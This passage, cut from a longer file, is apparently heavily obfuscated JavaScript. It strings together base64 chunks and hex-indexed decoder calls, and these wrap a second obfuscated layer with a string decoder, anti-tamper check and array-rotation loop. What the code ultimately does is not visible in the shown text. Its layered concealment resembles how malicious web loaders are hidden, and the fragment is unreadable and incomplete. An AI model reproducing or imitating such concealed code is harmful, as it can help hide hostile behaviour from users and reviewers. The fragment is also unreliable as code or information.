+_0x3348231x(0x25e)+'dXN0pjUHF2elc2eScsJ1c1ckt6czNkTlc'+_0x3348231x(0x286)+'VzVHJywnVzdEVVc2VmNMQ2tIJywnV1FWZ'+'E9TazJXN3lEJywnV1E0M1c3SmRUOGtkJy'+_0x3348231x(0x1f3)+'zdScsJ1dPblZXUFRtZ2EnLCdXNVQwVzZH'+'UVdRRycsJ1c3WmNWckRmVzRTJywnVzZKZ'+'E9Db3NXNm1KJywnVzRGZEo4b25XNXUwJy'+'wnV09xd3Nt')+('b09ncScsJ1dPcGNIbWs3VzdOY0lhJywnV'+'zVkZEt4OTRCVycsJ1c0ajdXNW1LV1JhJy'+_0x3348231x(0x169)+_0x3348231x(0x1aa)+'Z1hubycsJ1c2ZXZvTmJFJywnV1JLWnM4b'+'zJwVycsJ2E4b0xXUU5jU2JpJywnbldtbE'+'VDb0gnLCdXNHRkR0NvUlc1bWInLCdsOG9'+_0x3348231x(0x157)+'T21rN1c0aWonLCdXT1ZkSkdqTFc1YScsJ'+'284azFoY082JywnVzRyZldRL2NSZTgnLC'+'dXUE5kSVpEOW1XJywnV1BCZFNMM2RKMnE'+_0x3348231x(0x27b)+'TXEnLCdXNFJkTENvRVc2cUInLCdGd1NIe'+'GJHJywnV1FoY0cyeGNNWEMnLCdXNDNjTT'+_0x3348231x(0x289)+'XNVJjVDhrS1c3WmRRRycsJ1c2clZXUXBk'+'TElHJywnVzZXb1dSSmRTdGEnLCdqOGt2Y'+_0x3348231x(0x266)+'UnLCdXUHEzVzdsZFZTazInLCdvSHJWVzZ'+_0x3348231x(0x115)+_0x3348231x(0x255)+'0JDQ2tSREcnLCdlcmpHVzVSZFZHJywnV1'+'FaZEsxM2RJdmEnLCdXUUJjS21rVFdPL2N'+'RVycsJ2pxcGNKOGtWVzZXJywna3NWY0g4'+_0x3348231x(0x1df)+'G5vZ0cnLCdFQ2tqV1BUVVc2UycsJ1c0L2'+_0x3348231x(0x202)+'XUFhoeHRucScsJ1c0ZnZXT3RjSnZDJywn'+'aUc1dkRDa0wnLCdXUkdoVzdaZE1Ta08nL'+'CduQ2tMVzdkZE5ta2YnLCdXT0ZjSlNreF'+_0x3348231x(0x1c7))+(_0x3348231x(0x144)+'1c1emdXNzRFVzY0JywnVzZUNFdQL2RIY1'+'MnLCdCMmZPczhvNCcsJ2NHOU5XNVpkTUc'+_0x3348231x(0x132)+'R0NrQScsJ1dRTmROWXI3blcnLCdubWtZV'+'zZwZFFTazEnLCdXNkg2VzV1SFc3cScsJ1'+'c1eGRNOG9rVzc1ZCcsJ2hKMDh6Q29DJyw'+'nV09WZE54SmRQMWEnLCdXUHlwdVNrMldP'+'YScsJ1dRUDFXNG5hdXZKY0pmaVlXT2laV'+_0x3348231x(0x237)+'JHWm5xJywnV09oZExTa2NXNjBOJ107ZnV'+'uY3Rpb24gXzB4OTkzMjk5NmQoYSxiKXth'+_0x3348231x(0x20a)+_0x3348231x(0x137)+'5xVyddPT09dW5kZWZpbmVkKXt2YXIgZD1'+'mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGVm'+'Z2hpamtsbW5vcHFyc3R1dnd4eXpBQkNER'+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+_0x3348231x(0x265)+'2YXIgbD0weDAsbSxuLG89MHgwO249aVsn'+_0x3348231x(0x1c8)+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB'+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+_0x3348231x(0x12b)+_0x3348231x(0x14d)+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+'dj1sWydsZW5ndGgnXTt1PHY7dSsrKXtyK'+_0x3348231x(0x283)+'ddKHUpWyd0')+('b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+_0x3348231x(0x1b6)+_0x3348231x(0x153)+_0x3348231x(0x1ee)+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+_0x3348231x(0x294)+_0x3348231x(0x21e)+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10obFsnY'+'2hhckNvZGVBdCddKHcpXm5bKG5bdF0rbl'+_0x3348231x(0x1f1)+_0x3348231x(0x197)+'MHg5OTMyOTk2ZFsnWU5VZGhkJ109e30sX'+'zB4OTkzMjk5NmRbJ0hGaG5xVyddPSEhW1'+'07fXZhciBlPV8weDk5MzI5OTZjWzB4MF0'+_0x3348231x(0x12c)+'ZGhkJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+'Cl7aWYoXzB4OTkzMjk5NmRbJ0daRmVRZC'+_0x3348231x(0x250)+'jdGlvbihqKXt0aGlzWydLd3NTdmEnXT1q'+'LHRoaXNbJ3RvQVhKWCddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snZlJmRkhNJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snRVFMT0NBJ109J1x4NWN3K1x4'+'MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3K'+_0x3348231x(0x1d5)+'x4Mjd8XHgy')+('Ml0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO'+'307aVsncHJvdG90eXBlJ11bJ0pYeG55eC'+'ddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IFJ'+'lZ0V4cCh0aGlzWydFUUxPQ0EnXSt0aGlz'+_0x3348231x(0x1e9)+'Ghpc1snZlJmRkhNJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10aGlzWyd0b0FYSlgnXVsweDF'+_0x3348231x(0x277)+'ZXR1cm4gdGhpc1snWUdleWRBJ10oayk7f'+'SxpWydwcm90b3R5cGUnXVsnWUdleWRBJ1'+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+'ofmopKXJldHVybiBqO3JldHVybiB0aGlz'+_0x3348231x(0x19a)+'Sk7fSxpWydwcm90b3R5cGUnXVsnbEtzdU'+'lmJ109ZnVuY3Rpb24oail7Zm9yKHZhciB'+'rPTB4MCxsPXRoaXNbJ3RvQVhKWCddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWyd0b'+'0FYSlgnXVsncHVzaCddKE1hdGhbJ3JvdW'+'5kJ10oTWF0aFsncmFuZG9tJ10oKSkpLGw'+'9dGhpc1sndG9BWEpYJ11bJ2xlbmd0aCdd'+'O31yZXR1cm4gaih0aGlzWyd0b0FYSlgnX'+'VsweDBdKTt9LG5ldyBpKF8weDk5MzI5OT'+'ZkKVsnSlh4bnl4J10oKSxfMHg5OTMyOTk'+'2ZFsnR1pGZVFkJ109ISFbXTt9Yz1fMHg5'+'OTMyOTk2ZFsnamZoaWVtJ10oYyxiKSxfM'+'Hg5OTMyOTk2ZFsnWU5VZGhkJ11bZl09Yz'+_0x3348231x(0x186)+_0x3348231x(0x245)+'OTZkO3doaWxlKCEhW10pe3RyeXt2YXIgY'+_0x3348231x(0x297)+'kpKnBhcnNl')+('SW50KEkoMHgzNmUsJ1RTKnMnKSkrLXBhc'+'nNlSW50KEkoMHgzYjUsJ0BQZXYnKSkqLX'+'BhcnNlSW50KEkoMHgzZjksJ1I1ZWYnKSk'+'rLXBhcnNlSW50KEkoMHg1NDQsJzhyNmsn'+'KSkqcGFyc2VJbnQoSSgweDNkZiwnSUZme'+'CcpKSstcGFyc2VJbnQoSSgweDIzZCwnZi'+'VRKicpKSstcGFyc2VJbnQoSSgweDI5ZSw'+'nOHI2aycpKStwYXJzZUludChJKDB4NDVm'+'LCdkZVMmJykpKi1wYXJzZUludChJKDB4M'+'jBkLCcwXTMoJykpK3BhcnNlSW50KEkoMH'+'gzMTQsJ09bYygnKSkqcGFyc2VJbnQoSSg'+'weDNmNiwneE1DJScpKTtpZihjPT09Yili'+_0x3348231x(0x24e)+_0x3348231x(0x1b7)+'NoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB'+'4OTkzMjk5NmMsMHg0MDUyMCksIWZ1bmN0'+'aW9uKCl7dmFyIEo9XzB4OTkzMjk5NmQsY'+'z17fTtjW0ooMHg0MzAsJ2YlUSonKV09Si'+'gweDRkNCwnZGVTJicpK0ooMHgyNTUsJ2N'+'sWlsnKSxjW0ooMHgyMTQsJ2p6YXUnKV09'+'ZnVuY3Rpb24ocSxyLHMpe3JldHVybiBxK'+'HIscyk7fSxjW0ooMHg0ODksJyhFQyYnKV'+'09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKTt'+'9LGNbSigweDQyZCwnUm11OCcpXT1KKDB4'+'NDQ2LCdoVjgqJykrSigweDQ2NywnV1c0M'+'ycpK0ooMHg0YWEsJ1dXNDMnKStKKDB4NG'+_0x3348231x(0x195)+'pLGNbSigweDRlNywnUEFUcScpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxIT09cjt9L'+'GNbSigweDNlMSwnSXBPeicpXT1KKDB4NW'+'E4LCdmJVEq')+('JykrSigweDQyNywnUm11OCcpLGNbSigwe'+'DQzNSwnT2lwKScpXT1mdW5jdGlvbihxLH'+'Ipe3JldHVybiBxPT09cjt9LGNbSigweDR'+'jYiwna2oxeicpXT1KKDB4NGI3LCd5UTVv'+'JykrJ3QnLGNbSigweDIyMSwnanphdScpX'+'T1KKDB4MWU1LCdnWCViJykrSigweDUzNy'+_0x3348231x(0x260)+'pXT1mdW5jdGlvbihxLHIpe3JldHVybiBx'+'PT09cjt9LGNbSigweDUyMSwnbiFvZScpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPH'+_0x3348231x(0x221)+'uY3Rpb24ocSxyKXtyZXR1cm4gcT49cjt9'+'LGNbSigweDFiNywnXncwNicpXT1mdW5jd'+'GlvbihxLHIpe3JldHVybiBxPD1yO30sY1'+_0x3348231x(0x1be)+'uKHEscil7cmV0dXJuIHErcjt9LGNbSigw'+'eDQ3MCwnQjdhMScpXT1mdW5jdGlvbihxL'+_0x3348231x(0x17a)+'QsJyhFQyYnKV09SigweDRkMSwnTEUyNCc'+'pK0ooMHgzNjYsJ153MDYnKStKKDB4M2Rj'+'LCdedzA2JykrSigweDIwMCwnI2hHKicpK'+'0ooMHgyZDksJ2phIzInKStKKDB4NDkzLC'+'dZR1JGJykrSigweDVhNCwnMnA1KScpK0o'+'oMHgyMDIsJ09pcCknKStKKDB4MjlmLCd5'+'UTVvJykrSigweDM5MCwna2oxeicpKyddJ'+_0x3348231x(0x1c6)+'UyYSwnOSFLYycpK0ooMHgyM2MsJ2hWOCo'+'nKStKKDB4MzY4LCdEak5MJykrSigweDNh'+'MywnZihydCcpK0ooMHgzYTQsJ0ZOakknK'+'StKKDB4NTg4LCdSNWVmJykrSigweDMxZC'+'wnZGVTJicp')+('K0ooMHgyNDMsJ1lwKDEnKStKKDB4NTAxL'+_0x3348231x(0x1fb)+'ooMHgzNTksJ1RTKnMnKStKKDB4NTBmLCc'+_0x3348231x(0x135)+'MHg0YzAsJ1lwKDEnKSsnSScsY1tKKDB4N'+'TNhLCduIW9lJyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHEocik7fSxjW0ooMHgxYzc'+'sJ2pdUzUnKV09SigweDMwZCwnMU0jTicp'+'K0ooMHgyMWYsJzB2XlcnKStKKDB4NDY4L'+'CcoRUMmJykrSigweDQ1NiwnMU0jTicpK0'+'ooMHgyZWIsJ09bYygnKStKKDB4NWE3LCd'+_0x3348231x(0x246)+'MHgzYjEsJzJwNSknKStKKDB4NGE5LCdJc'+'E96JykrSigweDU5NywnZGVTJicpK0ooMH'+'gyZDEsJ0RqTkwnKStKKDB4MjA2LCd2Ul4'+_0x3348231x(0x256)+'YjgsJ1l6dEAnKStKKDB4NGZlLCc4cjZrJ'+'ykrSigweDFkMSwnSXBPeicpK0ooMHg0ND'+_0x3348231x(0x268)+'rSigweDRhNiwnaFY4KicpK0ooMHg0ZGEs'+'J0ZOakknKStKKDB4M2Q1LCd4TUMlJykrS'+_0x3348231x(0x21c)+'hFQyYnKStKKDB4M2Q4LCdSNWVmJykrSig'+'weDQwZSwnMF0zKCcpK0ooMHgzOGIsJ0xF'+'MjQnKStKKDB4M2UzLCdPaXApJykrSigwe'+'DUwNywnZGVTJicpK0ooMHg1NzMsJ1RTKn'+'MnKStKKDB4MzA3LCcjaEcqJykrSigweDI'+'yNCwnamEjMicpK0ooMHg1YmIsJ2oodF0n'+'KStKKDB4NTcwLCdqXVM1JykrSigweDQyM'+_0x3348231x(0x1ed)+_0x3348231x(0x26c))+('LCdjbFpbJykrSigweDFkNywnWUdSRicpK'+'0ooMHgzYTEsJ2YocnQnKStKKDB4NWJjLC'+'dAUGV2JykrSigweDQ1OSwnRGpOTCcpK0o'+'oMHgzNzYsJ05aZCMnKStKKDB4MmEwLCd2'+'Ul4kJykrSigweDUxOCwnVkIxZicpK0ooM'+'Hg1NjYsJ2hWOConKStKKDB4NTNkLCdGTm'+'pJJykrSigweDQ1MywnUm11OCcpK0ooMHg'+_0x3348231x(0x264)+'JykrSigweDViOSwnZ1glYicpK0ooMHg0M'+'DYsJ0xFMjQnKStKKDB4MWMwLCdSNWVmJy'+'krSigweDFkZSwnMHZeVycpK0ooMHgyY2U'+'sJzlZVDAnKStKKDB4NTdlLCdjbFpbJykr'+'SigweDNhOCwna2oxeicpK0ooMHgyZDYsJ'+_0x3348231x(0x20e)+_0x3348231x(0x1db)+'YJWInKStKKDB4MmZiLCdQQVRxJykrSigw'+'eDFmNCwneE1DJScpK0ooMHgzZjIsJ2p6Y'+'XUnKStKKDB4MjU2LCdmKHJ0JykrSigweD'+'M3ZSwnbiFvZScpK0ooMHgyNDQsJzkhS2M'+'nKStKKDB4MzMyLCdrajF6JykrSigweDI4'+'YSwnXncwNicpK0ooMHgzYmQsJzkhS2MnK'+'StKKDB4NDQ1LCdsQngzJykrSigweDQ3NC'+'wnamEjMicpK0ooMHgyODcsJ2tqMXonKSt'+_0x3348231x(0x1fc)+_0x3348231x(0x1d2)+'DB4MzczLCdmJVEqJykrSigweDJjOCwnWU'+'dSRicpK0ooMHgzMDgsJ0lGZngnKStKKDB'+'4MjEzLCdMRTI0JykrSigweDQ2ZCwnZiVR'+'KicpK0ooMHgzZDYsJzUyOXknKStKKDB4N'+'DgzLCdEak5MJykrSigweDJjMiwnWXAoMS'+'cpK0ooMHg1')+(_0x3348231x(0x26f)+'ykrSigweDFjYSwneVE1bycpK0ooMHg1NG'+'EsJ2YlUSonKStKKDB4NDFjLCdZenRAJyk'+_0x3348231x(0x1d1)+'JzJwNSknKStKKDB4NTI5LCdoXUVyJykrS'+'igweDFlZiwnaF1FcicpK0ooMHg0NGQsJ2'+'YlUSonKStKKDB4MzQ5LCcwdl5XJykrSig'+_0x3348231x(0x299)+'OConKStKKDB4NWM4LCdPW2MoJykrSigwe'+'DM4ZCwnRlVoTycpK0ooMHgzZTYsJ0xFMj'+'QnKStKKDB4MjRiLCcwXTMoJykrSigweDQ'+'2MywnMF0zKCcpK0ooMHg0OWYsJ0lwT3on'+'KStKKDB4MjBlLCdnWCViJykrSigweDU3Z'+'CwnZGVTJicpK0ooMHgyZGIsJ153MDYnKS'+_0x3348231x(0x20d)+'nNUhuXScpK0ooMHgzMGIsJ1I1ZWYnKStK'+_0x3348231x(0x1a5)+_0x3348231x(0x24c)+'B4M2FhLCd2Ul4kJykrSigweDMxYSwnOVl'+'UMCcpK0ooMHgxZjEsJ2pdUzUnKStKKDB4'+_0x3348231x(0x26e)+_0x3348231x(0x16c)+'hkLCc5WVQwJykrSigweDNmNywnMHZeVyc'+'pK0ooMHgzMDYsJ2RlUyYnKStKKDB4M2Ri'+'LCdmKHJ0JykrSigweDJlNywnRlVoTycpK'+_0x3348231x(0x14e)+'doVjgqJykrSigweDVjZiwnMnA1KScpK0o'+'oMHgzMWYsJ1l6dEAnKStKKDB4NGI5LCdO'+'WmQjJykrSigweDM1MSwnZiVRKicpK0ooM'+_0x3348231x(0x254)+'FmJykrSigw')+('eDRiYiwnWXp0QCcpK0ooMHg1YTUsJ1I1Z'+_0x3348231x(0x116)+_0x3348231x(0x1a0)+'nKStKKDB4MjRlLCdGTmpJJykrSigweDM1'+'Ziwnal1TNScpK0ooMHgzNTcsJ0I3YTEnK'+'StKKDB4MWY3LCdqYSMyJykrSigweDJjZC'+'wneVE1bycpK0ooMHgzZDAsJ2pdUzUnKSt'+'KKDB4MzllLCd4TUMlJykrSigweDI3Yywn'+'anphdScpK0ooMHgxZGIsJ1JtdTgnKStKK'+'DB4NGNlLCdOWmQjJykrSigweDIzYSwnY2'+'xaWycpK0ooMHgyYTIsJyhFQyYnKStKKDB'+'4MWY4LCd2Ul4kJykrSigweDJkZSwnQFBl'+_0x3348231x(0x184)+_0x3348231x(0x22c)+'cpK0ooMHgzZTgsJ0ZOakknKStKKDB4MmY'+'5LCd5UTVvJykrSigweDVjZSwnWXp0QCcp'+_0x3348231x(0x111)+'CdAUGV2JykrSigweDJlNCwnbEJ4MycpK0'+'ooMHg1ODMsJ0xFMjQnKStKKDB4NWI0LCc'+'1Mjl5JykrSigweDUzZiwnSUZmeCcpK0oo'+'MHg0YjYsJzlZVDAnKStKKDB4MzAxLCcwd'+'l5XJykrSigweDI4NSwnZiVRKicpK0ooMH'+'g1MmYsJ1lwKDEnKStKKDB4NDI4LCduIW9'+'lJykrSigweDJmZCwnI2hHKicpK0ooMHg1'+_0x3348231x(0x1e0)+'ykrSigweDU3OSwnNTI5eScpK0ooMHg0Mm'+'UsJ2hdRXInKStKKDB4MWU2LCdrajF6Jyk'+'rSigweDJiZSwnVkIxZicpK0ooMHg0Y2Es'+'J0lwT3onKStKKDB4MjdkLCdJRmZ4JykrS'+'igweDU2YywnOSFLYycpK0ooMHg0MjUsJ2'+'YocnQnKStK')+('KDB4NDdhLCdoVjgqJykrSigweDNjZSwnd'+'lJeJCcpK0ooMHgyOTEsJ3ZSXiQnKStKKD'+'B4MmU4LCc4cjZrJykrSigweDI1NywnZih'+_0x3348231x(0x207)+'MmQwLCdmJVEqJykrSigweDQ0ZiwnMnA1K'+'ScpK0ooMHgyMjIsJzBdMygnKStKKDB4M2'+'RhLCc5IUtjJykrSigweDVjMiwnUEFUcSc'+'pK0ooMHg0ZWIsJ3lRNW8nKStKKDB4M2M5'+_0x3348231x(0x258)+'0ooMHg1NjMsJ0ZVaE8nKStKKDB4M2EwLC'+'dOWmQjJykrSigweDQ1NCwna2oxeicpK0o'+'oMHgxYmYsJ0ZVaE8nKStKKDB4NTE1LCdO'+'WmQjJykrSigweDM0MywnWXp0QCcpK0ooM'+'Hg1OTksJ0lwT3onKStKKDB4MmVhLCcwdl'+'5XJykrSigweDFjZiwnMHZeVycpK0ooMHg'+'yYjMsJ1ZCMWYnKSsoSigweDIzMCwnRlVo'+'TycpK0ooMHg1YWQsJ2pdUzUnKStKKDB4N'+'Dc5LCd4TUMlJykrSigweDI3NSwnTEUyNC'+'cpK0ooMHg0YjIsJ3ZSXiQnKStKKDB4Mzd'+_0x3348231x(0x1de)+'K0ooMHg0NjUsJ3lRNW8nKStKKDB4NGZkL'+'CdqYSMyJykrSigweDU0YywnRGpOTCcpK0'+_0x3348231x(0x167)+'4cjZrJykrSigweDM5YSwnMHZeVycpK0oo'+_0x3348231x(0x216)+'ngzJykrSigweDVhYywnNTI5eScpK0ooMH'+_0x3348231x(0x230)+'kJykrSigweDU5MywnRGpOTCcpK0ooMHg0'+_0x3348231x(0x155)+_0x3348231x(0x278)+'MsJ24hb2Un')+('KStKKDB4MWI2LCdUUypzJykrSigweDUxN'+'ywnamEjMicpK0ooMHgzMWIsJ09pcCknKS'+'tKKDB4M2QxLCdjbFpbJykrSigweDFiZSw'+_0x3348231x(0x15f)+'KDB4MjUwLCdSNWVmJykrSigweDRkZCwnZ'+'iVRKicpK0ooMHg0MzgsJ0I3YTEnKStKKD'+'B4MmUwLCdSNWVmJykrSigweDRiMywnKEV'+'DJicpK0ooMHgzZTQsJ2YocnQnKStKKDB4'+_0x3348231x(0x170)+'CcpK0ooMHg0MDEsJ1lwKDEnKStKKDB4Mz'+'EyLCdrajF6JykrSigweDRhYiwnZ1glYic'+'pK0ooMHgyNDUsJzkhS2MnKStKKDB4Mzgz'+'LCdsQngzJykrSigweDUxYiwnSXBPeicpK'+'0ooMHg0MTcsJ2hdRXInKStKKDB4MjQyLC'+'dPW2MoJykrSigweDRjYywnVkIxZicpK0o'+'oMHgyMjAsJ0BQZXYnKStKKDB4NDVjLCdo'+'XUVyJykrSigweDU1NSwnTlpkIycpK0ooM'+'Hg0YjQsJ05aZCMnKStKKDB4MmJiLCc1SG'+'5dJykrSigweDUwZCwnQFBldicpK0ooMHg'+'zZDksJ09bYygnKStKKDB4MjMzLCduIW9l'+'JykrSigweDFmYywnTlpkIycpK0ooMHgyN'+_0x3348231x(0x11c)+'krSigweDI2OSwneVE1bycpK0ooMHg0MmI'+'sJ2pdUzUnKStKKDB4NDQxLCdZcCgxJykr'+'SigweDI1MSwnMF0zKCcpK0ooMHgxZWMsJ'+'zkhS2MnKStKKDB4MzRkLCdsQngzJykrSi'+'gweDNiMCwnSUZmeCcpK0ooMHgyOWMsJ0Z'+'OakknKStKKDB4NGRiLCdkZVMmJykrSigw'+'eDMzNywnNUhuXScpK0ooMHgyMmYsJzVIb'+'l0nKStKKDB4MjZiLCdkZVMmJykrSigweD'+'NhNSwnMnA1')+(_0x3348231x(0x18d)+'GI4LCdUUypzJykrSigweDViZSwnVFMqcy'+'cpK0ooMHgyMzQsJ2oodF0nKStKKDB4NDg'+'2LCdPW2MoJykrSigweDQzYiwnSXBPeicp'+'K0ooMHg1YmQsJ2phIzInKStKKDB4M2FkL'+_0x3348231x(0x10d)+'ooMHgzMjgsJzhyNmsnKStKKDB4MzUyLCd'+'SbXU4JykrSigweDQwYiwnVFMqcycpK0oo'+'MHgzY2MsJ0I3YTEnKStKKDB4NDZjLCdAU'+'GV2JykrSigweDMyYSwneE1DJScpK0ooMH'+'gzNDIsJ1ZCMWYnKStKKDB4NTlmLCc1SG5'+'dJykrSigweDU5ZSwnT1tjKCcpK0ooMHgz'+_0x3348231x(0x1a2)+'ykrSigweDIzOSwnanphdScpK0ooMHgzM2'+'EsJzVIbl0nKStKKDB4NDk3LCdmKHJ0Jyk'+'rSigweDIwOCwnQFBldicpK0ooMHgyNjAs'+_0x3348231x(0x1bc)+_0x3348231x(0x192)+'hWOConKStKKDB4NThmLCdQQVRxJykrSig'+'weDViNywnT1tjKCcpK0ooMHgxZGQsJ0I3'+'YTEnKStKKDB4NTkwLCdPW2MoJykrSigwe'+'DU3YywnUjVlZicpK0ooMHg1NDcsJ24hb2'+'UnKStKKDB4MWQwLCdPaXApJykrSigweDV'+'hOSwnMU0jTicpK0ooMHg0MTUsJ0ZVaE8n'+'KStKKDB4MWZmLCdkZVMmJykrSigweDQ2M'+'SwnZiVRKicpK0ooMHgzODAsJ2YocnQnKS'+_0x3348231x(0x16d)+_0x3348231x(0x11b)+_0x3348231x(0x142)+'FBldicpK0ooMHgyMWQsJ0I3YTEnKStKKD'+'B4MzU1LCdZ')+(_0x3348231x(0x191)+'Hg0MTEsJzlZVDAnKStKKDB4NDg3LCcwdl'+'5XJykrSigweDMwNCwnV1c0MycpK0ooMHg'+'yNmMsJ2hWOConKStKKDB4NDEyLCdAUGV2'+'JykrSigweDMyZSwnI2hHKicpK0ooMHg1M'+'jAsJzVIbl0nKStKKDB4MzZhLCdyWTMlJy'+'krSigweDI2ZSwnWXAoMScpK0ooMHg0NmY'+'sJ153MDYnKStKKDB4NTQwLCdZenRAJykr'+'SigweDRjZCwnanphdScpK0ooMHgxZTksJ'+'2hWOConKStKKDB4NTIyLCc4cjZrJykrSi'+'gweDRhZiwnMnA1KScpK0ooMHg0NzgsJ2p'+'6YXUnKStKKDB4M2ZiLCdCN2ExJykrSigw'+_0x3348231x(0x130)+_0x3348231x(0x28c)+_0x3348231x(0x22e)+_0x3348231x(0x29a)+'NSwnbiFvZScpK0ooMHg1YjMsJ1I1ZWYnK'+'StKKDB4M2Y0LCdkZVMmJykrSigweDJjMS'+_0x3348231x(0x25d)+'KKDB4NTBlLCdmJVEqJykrSigweDM1MCwn'+'MHZeVycpK0ooMHg1MTAsJ1dXNDMnKStKK'+'DB4NDFhLCd4TUMlJykrSigweDU1ZiwnMn'+'A1KScpK0ooMHgzOTgsJ24hb2UnKStKKDB'+'4NTAwLCdWQjFmJykrSigweDQ1ZSwnRlVo'+_0x3348231x(0x1b8)+'TM5LCdZR1JGJykrSigweDM4NSwnY2xaWy'+'cpK0ooMHgyYjEsJyNoRyonKStKKDB4NDg'+'1LCdPW2MoJykrSigweDI0MSwnaF1Fcicp'+'K0ooMHg0ZjYsJ2p6YXUnKStKKDB4MWI5L'+'CdMRTI0JykrSigweDIzMiwneVE1bycpK0'+'ooMHgyNWQs')+('J0ZOakknKStKKDB4M2I2LCdZcCgxJykrS'+'igweDNjYSwnZGVTJicpK0ooMHgzZDcsJ2'+'dYJWInKStKKDB4MzNjLCcwXTMoJykrSig'+_0x3348231x(0x18b)+'ZngnKStKKDB4NDliLCcjaEcqJykrSigwe'+'DRkMiwnQjdhMScpK0ooMHgzMzgsJ2pdUz'+'UnKStKKDB4NDU4LCcycDUpJykrSigweDQ'+'5ZSwnI2hHKicpK0ooMHg1YzMsJ09pcCkn'+'KStKKDB4NDUwLCd5UTVvJykrSigweDU2M'+_0x3348231x(0x298)+'tKKDB4MmE5LCdmJVEqJykrSigweDUzMCw'+'nTEUyNCcpK0ooMHg0OGUsJ0RqTkwnKStK'+'KDB4NWNjLCdqemF1JykrSigweDI3ZSwnK'+'EVDJicpK0ooMHg0NGUsJ1l6dEAnKStKKD'+'B4NGNmLCdAUGV2JykrSigweDI4MCwnanp'+'hdScpK0ooMHg0OWEsJ1JtdTgnKStKKDB4'+_0x3348231x(0x181)+'CcpK0ooMHgxZmEsJ2xCeDMnKStKKDB4NT'+'k4LCdnWCViJykrSigweDRkMywna2oxeic'+_0x3348231x(0x27e)+'LCdqKHRdJykrSigweDM5YywnSUZmeCcpK'+'0ooMHg0MDAsJ05aZCMnKStKKDB4M2JiLC'+'dmJVEqJykrSigweDMwZSwnamEjMicpK0o'+'oMHgzNWMsJzlZVDAnKSkrKEooMHg1NGYs'+_0x3348231x(0x1d0)+'igweDJmNSwna2oxeicpK0ooMHg0YTUsJ2'+'xCeDMnKStKKDB4MmIwLCdqXVM1JykrSig'+_0x3348231x(0x29b)+'MygnKStKKDB4MmJhLCdnWCViJykrSigwe'+'DRlOSwnVFMqcycpK0ooMHgzYjQsJ2pdUz'+'UnKStKKDB4')+(_0x3348231x(0x16e)+_0x3348231x(0x26d)+'l7cmV0dXJuIHErcjt9LGNbSigweDU0MSw'+'nMHZeVycpXT1mdW5jdGlvbihxLHIpe3Jl'+'dHVybiBxK3I7fSxjW0ooMHgyMjcsJ0lwT'+'3onKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcStyO30sY1tKKDB4MzhmLCdGVWhPJyl'+'dPUooMHgzYTYsJ09bYygnKSsncy8nLGNb'+'SigweDIxNywnZihydCcpXT1KKDB4NTExL'+'CdXVzQzJykrSigweDM3ZiwnaF1FcicpK0'+_0x3348231x(0x165)+'oXUVyJykrSigweDRmMCwnNUhuXScpK0oo'+_0x3348231x(0x1e4)+'VRxJykrSigweDJhMywnMnA1KScpK0ooMH'+_0x3348231x(0x284)+'dJykrSigweDRiMCwnal1TNScpK0ooMHg0'+'MzIsJ2RlUyYnKStKKDB4MzE5LCc5IUtjJ'+_0x3348231x(0x11e)+'YsJ1dXNDMnKStKKDB4MmYwLCduIW9lJyk'+_0x3348231x(0x21a)+'JzlZVDAnKStKKDB4NDVkLCdCN2ExJykrS'+'igweDNjMiwnXncwNicpK0ooMHg1NTYsJ2'+'oodF0nKStKKDB4NTEzLCd5UTVvJykrSig'+'weDM3YSwnclkzJScpK0ooMHgyZjgsJ2p6'+'YXUnKStKKDB4NDJjLCcxTSNOJykrSigwe'+'DM1ZCwnTEUyNCcpK0ooMHgyOGQsJ1RTKn'+'MnKStKKDB4MWM5LCdqXVM1JykrSigweDU'+'2ZSwnV1c0MycpK0ooMHg0YmMsJ2phIzIn'+'KStKKDB4NTkxLCcxTSNOJykrSigweDM2O'+_0x3348231x(0x193)+'tKKDB4NDEz')+('LCd5UTVvJykrSigweDM1NCwnT1tjKCcpK'+_0x3348231x(0x1fd)+_0x3348231x(0x215)+'oMHg1NDUsJ2p6YXUnKStKKDB4MzM2LCde'+'dzA2JykrSigweDNiMywnNTI5eScpK0ooM'+'Hg0OTAsJ3hNQyUnKStKKDB4MzQ3LCdOWm'+'QjJykrSigweDQxZSwnT1tjKCcpK0ooMHg'+'yNWIsJ24hb2UnKStKKDB4NTAyLCdyWTMl'+'JykrSigweDJlMiwnXncwNicpK0ooMHgxY'+'mQsJzFNI04nKStKKDB4NTZhLCdqYSMyJy'+'krSigweDIwMSwndlJeJCcpK0ooMHg0NzU'+'sJ1ZCMWYnKStKKDB4NDZhLCduIW9lJykr'+'SigweDI3MCwnbEJ4MycpK0ooMHgzZWUsJ'+'0I3YTEnKStKKDB4M2E3LCdjbFpbJykrSi'+'gweDFlZSwnOSFLYycpK0ooMHgyZjQsJzk'+'hS2MnKStKKDB4NDNmLCdUUypzJykrSigw'+_0x3348231x(0x267)+'W